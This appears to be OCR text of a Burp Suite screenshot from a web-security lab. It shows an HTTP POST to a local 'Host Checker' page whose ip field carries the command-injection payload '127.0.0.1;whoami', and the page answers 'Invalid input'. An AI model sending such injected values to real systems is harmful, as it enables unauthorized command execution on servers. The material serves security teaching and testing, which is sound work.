 Send Cancel < | ▼ > | ▼ Target:
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 23
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n ≡
Host Checker
Enter an IP Address
127.0.0.1
Check
Invalid input